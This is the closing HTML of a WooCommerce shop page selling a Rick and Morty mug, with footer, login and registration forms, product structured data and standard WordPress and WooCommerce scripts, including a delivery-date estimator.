<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Robinplacefabrics.com</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://robinplacefabrics.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item cart-item has-icon has-child">
	<a href="https://robinplacefabrics.com/cart" class="header-cart-link" title="Cart" aria-label="View cart">
				<span class="header-cart-title">
			Cart			/							<span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>
			</a>

	<ul class="children">
		<li>
			<!-- Cart Sidebar Popup -->
			<div id="cart-popup">
				<div class="cart-popup-inner inner-padding">
						<div class="cart-popup-title text-center">
								<span class="heading-font uppercase">Cart</span>
								<div class="is-divider"></div>
						</div>
						<div class="widget_shopping_cart">
							<div class="widget_shopping_cart_content">
								

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://robinplacefabrics.com/shop">
					Return to shop				</a>
			</p>
				</div>


							</div>
						</div>
																</div>
			</div>
		</li>
	</ul>

</li>

<li class="account-item has-icon menu-item">
			<a href="https://robinplacefabrics.com/my-account" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    document.addEventListener("DOMContentLoaded", function () {

      const shippingMap = {
        US:  { label: "United States", min: 8,  max: 13  },
		CA:  { label: "Canada", min: 8,  max: 15  },
        UK:  { label: "United Kingdom", min: 10,  max: 17 },
        DE:  { label: "Germany", min: 10,  max: 16 },
        AU:  { label: "Australia", min: 10, max: 14 },
        ROW: { label: "Rest of World", min: 10, max: 20 }
      };

      const select = document.getElementById("dp-country");
      if (!select) return;

      const ordered   = document.getElementById("dp-ordered");
      const shipped   = document.getElementById("dp-shipped");
      const delivered = document.getElementById("dp-delivered");
      const text      = document.querySelector(".dp-estimate-text");

      function formatDate(days) {
        const d = new Date();
        d.setDate(d.getDate() + days);
        return d.toLocaleDateString("en-US", {
          month: "short",
          day: "2-digit"
        });
      }

      function formatRange(from, to) {
        return `${formatDate(from)} – ${formatDate(to)}`;
      }

      function updateEstimate() {
        const data = shippingMap[select.value];

        ordered.innerText = formatDate(0);

        // shipped range (3–5 days)
        shipped.innerText = formatRange(3, 5);

        // delivered range (country-based)
        delivered.innerText = formatRange(data.min, data.max);

        text.innerHTML = `
          Delivery to <strong>${data.label}</strong><br>
          You’ll receive your package between
          <strong>${formatRange(data.min, data.max)}</strong>
        `;
      }

      select.addEventListener("change", updateEstimate);
      updateEstimate();
    });
    </script>
    	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d62e5e1c7b" /><input type="hidden" name="_wp_http_referer" value="/product/rick-and-morty-mugs-i-turned-myself-into-a-mug-morty-coffee-mugs" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://robinplacefabrics.com/my-account/lost-password">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Register</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="8391921d74" /><input type="hidden" name="_wp_http_referer" value="/product/rick-and-morty-mugs-i-turned-myself-into-a-mug-morty-coffee-mugs" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/robinplacefabrics.com"}},{"@type":"ListItem","position":2,"item":{"name":"Christmas","@id":"https:\/\/robinplacefabrics.com\/collections\/christmas"}},{"@type":"ListItem","position":3,"item":{"name":"Rick and Morty Mugs: I Turned Myself Into A Mug Morty Coffee Mugs","@id":"https:\/\/robinplacefabrics.com\/product\/rick-and-morty-mugs-i-turned-myself-into-a-mug-morty-coffee-mugs"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/robinplacefabrics.com\/product\/rick-and-morty-mugs-i-turned-myself-into-a-mug-morty-coffee-mugs#product","name":"Rick and Morty Mugs: I Turned Myself Into A Mug Morty Coffee Mugs","url":"https:\/\/robinplacefabrics.com\/product\/rick-and-morty-mugs-i-turned-myself-into-a-mug-morty-coffee-mugs","description":"Best Christmas Gift:\u00a0Rick and Morty Mugs: I Turned Myself Into A Mug Morty Coffee Mugs\r\n\r\nXmas is comming.. Hurry Up.. !!","image":"https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-992.png","sku":"cc-1005-9786-16996036-1511582106527","offers":[{"@type":"AggregateOffer","lowPrice":"14.99","highPrice":"24.99","offerCount":5,"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/robinplacefabrics.com\/product\/rick-and-morty-mugs-i-turned-myself-into-a-mug-morty-coffee-mugs","seller":{"@type":"Organization","name":"RobinPlaceFabrics","url":"https:\/\/robinplacefabrics.com"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","use_sumo":"1","start_of_week":"1","today":{"days":20474,"seconds":1768960718},"google_map_api":"","google_map_countries":"","disable_validation_scroll":"","show_validation_box":"","ajax_url":"https://robinplacefabrics.com/wp-admin/admin-ajax.php","change_price_as_quantity":"","show_field_price_x_quantity":"","show_strike_product_price":"","strings":{"ajax_file_upload":"Files are being uploaded...","drag_drop_ajax_file_upload":{"file_remove":"Remove","uploading":"Uploading..."},"ajax_upload_error":"Upload error","sumo_strings":{"captionFormat":"{0} Selected","captionFormatAllSelected":"All {0} selected!"}},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","acoqvw_quickview_loaded","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","awcpt_wcpa_init"],"i18n_view_cart":"View cart","cart_url":"https://robinplacefabrics.com/cart","is_cart":"","ajax_cart_url":"https://robinplacefabrics.com/wp-admin/admin-ajax.php","ajax_add_to_cart":""};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/plugins/woo-custom-product-addons-pro/assets/js/frontend.min.js?ver=4.2.1" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://robinplacefabrics.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/themes/flatsome/assets/js/jquery.mCustomScrollbar.concat.min.js" id="scrollbar-concatv2-js"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://robinplacefabrics.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://robinplacefabrics.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":"stacked","swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.20.4" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.20.4" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_130121d77c273cb2a065d3edc70c69e7","fragment_name":"wc_fragments_130121d77c273cb2a065d3edc70c69e7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.9.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.9.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://robinplacefabrics.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=8.9.4" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://robinplacefabrics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://robinplacefabrics.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

